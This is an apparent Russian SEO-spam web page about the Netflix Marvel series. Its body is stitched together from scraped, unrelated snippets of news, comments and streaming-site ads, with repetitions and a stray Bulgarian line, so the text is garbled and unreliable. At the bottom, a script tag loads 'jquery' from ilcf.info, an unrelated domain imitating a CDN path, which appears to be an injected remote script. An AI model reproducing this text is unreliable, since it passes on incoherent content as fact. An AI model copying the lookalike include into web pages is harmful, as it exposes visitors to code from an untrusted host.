

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-netfliks-marvel.html
body_size: 4401
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нетфликс марвел - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нетфликс марвел</h2>
                            </header>
                            <p>Тут сидят фанаты сериалов и фильмов киновселенной Марвел и не только. Файги - genius. На данном интернет-сервисе ведётся показ сериалов кинематографической вселенной Marvel для более взрослой аудитории. Компания Netflix была. Предлагаем вашему вниманию лучшие фильмы Нетфликс, которые вы сможете смотреть в любое время. Netflix — американская компания, поставщик фильмов и сериалов на основе потокового мультимедиа. В ноябре 2013 года Marvel Television и Netflix. Капитан Марвел малоизвестный и проходной ещё и про Шельму непонятно что написал. 2 дек 2018  За последние два месяца стриминговый сервис Netflix объявил о закрытии сразу трёх сериалов комикс-вселенной Marvel: так новых. 
У каждого современного зрителя есть свой любимый жанр, определенная интересная тема или исторический период. 22 окт 2018  19 октября стало известно, что стриминговый сервис Netflix принял решение закрыть сериал «Люк Кейдж» после второго сезона из-за. С нетерпением ожидал очередного сериального творения от Нетфликс по вселенной Марвел и. оказалось, зря. 18 фев 2019  В 2015 году «Сорвиголова» стал первым совместным проектом Marvel и Netflix — это положило начало сериальной супергеройской. После гибели жены Марии и детей, оказавшихся жертвами бандитской перестрелки, главный герой сериала «Каратель» отправился мстить всем причастным. 8 сен 2018  История вселенной Marvel на сервисе Netflix началась с сериала о слепом адвокате Мэтте Мёрдоке (Чарли Кокс). Днём он работает. Второй сезон популярного сериала по вселенной Марвел продолжит историю беглеца Карла Лукаса. 14 июл 2017  Телевизионная вселенная Marvel / Netflix, которая познакомила зрителей с новыми супергероями, существует отдельно от фильмов. Добро пожаловать на наш киносайт. Здесь вас будут ожидать многочисленные подборки фильмов, снятые как именитыми классиками, так и малоизвестными. 
31 Jan 2019  It also seems that the brutal violence and adult content that sets the Marvel and Netflix shows apart from other superhero adaptations would. Что самое главное в развитии человека? Правильно, учиться, учиться и ещё раз учиться - как говорил один большой поклонник кино-искусства. Daredevil, Jessica Jones, Luke Cage and Iron Fist join forces to take on common enemies as a sinister conspiracy threatens New York City. Watch trailers. Ура! Спасибо!!! Вчера уже посмотрела первую серию в озвучке, так что рекомендую к просмотру всем, кому нравятся мрачноватые экранизации комиксов. 
4 Dec 2018  The streaming giant has pulled the plug on Daredevil, shortly after giving Luke Cage and Iron Fist the chop. Is the age of the superhero. Тут сидят фанаты сериалов и фильмов киновселенной Марвел и не только. Файги - genius. Предлагаем вашему вниманию лучшие фильмы Нетфликс, которые вы сможете смотреть в любое. Капитан Марвел малоизвестный и проходной ещё и про Шельму непонятно что написал. С нетерпением ожидал очередного сериального творения от Нетфликс по вселенной Марвел. 
Не знаете какой фильм посмотреть? Тут вы найдете лучшие подборки фильмов рассортированные. Второй сезон популярного сериала по вселенной Марвел продолжит историю беглеца Карла. После гибели жены Марии и детей, оказавшихся жертвами бандитской перестрелки, главный. У нас вы можете смотреть онлайн новые фильмы 2017, 2018 и 2019 года, последние новинки кино. Проект собрал вокруг себя фанатичную аудиторию, которая жаждет узнать дату выхода сериала. В онлайн кинотеатре Нокино Вы найдете только лучшие новинки кино 2019, которые можно. Сериал Сорвиголова - новое воплощение на экране всем известного героя комиксов. В центре сюжета удивительного проекта оказались события, происходящие в небольшом. 
Король вне закона — эпическая новинка от канала Нетфликс придётся по душе. Игорь Соколовский давно перестал быть тем Мажором, для которого служба в полиции. Власти уже много лет ведут войну против могущественных злодеев, многие из которых. 
Комедиите след 2013, които ни карат да се хилим само при споменаване на заглавието. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-sergeya-timofeevicha-aksakova-knigi.html">Сергея тимофеевича аксакова книги</a></li>
                                <li><a href="pwiep2-h3-vossoedinenie.html">Х3 воссоединение</a></li>
                                <li><a href="pwiep2-kontrolnye-raboty-gdz-mordkovich-11-klass.html">Контрольные работы гдз мордкович 11 класс</a></li>
                                <li><a href="pwiep2-you-ll-see-madonna-minus.html">You ll see madonna минус</a></li>
                                <li><a href="pwiep2-poputchik-skachat-torrent.html">Попутчик скачать торрент</a></li>
                                <li><a href="pwiep2-horoshaya-pesnya-tekst-fomin.html">Хорошая песня текст фомин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Дневник Кевина Файги ДКФ.</li>
<li>Кинофукси ТВ — решит вопрос какой фильм посмотреть.</li>
<li>Вселенная MARVEL</li>
<li>Сериал Железный кулак 1 сезон Iron Fist смотреть онлайн.</li>
<li>Какой фильм посмотреть? Лучшие подборки фильмов.</li>
<li>Сериал Люк Кейдж/Luke Cage 2 сезон онлайн.</li>
<li>Каратель (The Punisher) 2017 смотреть онлайн бесплатно.</li>
<li>Новинки кино 2018 смотреть онлайн бесплатно в хорошем.</li>
<li>Люцифер 4 сезон дата выхода серий в России.</li>
<li>Новинки кино 2019 Cмотреть кино онлайн бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-pesni-s-di-fm-novinki-2015.html">Скачать песни с ди фм новинки 2015</a></li>
                                            <li><a href="pwiep2-avtobus-dnepropetrovsk-kurahovo-raspisanie.html">Автобус днепропетровск курахово расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-gdz-rabochaya-tetrad-algebra.html">Гдз рабочая тетрадь алгебра</a></li>
                                            <li><a href="pwiep2-proslushat-i-skachat-pesni-novinki-2015.html">Прослушать и скачать песни новинки 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-melnica-sonet-akkordy.html">Мельница сонет аккорды</a></li>
                                            <li><a href="pwiep2-garri-potter-i-taynaya-komnata-knigu.html">Гарри поттер и тайная комната книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-mochalka-varezhka-kryuchkom-shema.html">Мочалка варежка крючком схема</a></li>
                                            <li><a href="pwiep2-matematika-6-klass-nikolskiy-uchebnik-skachat.html">Математика 6 класс никольский учебник скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
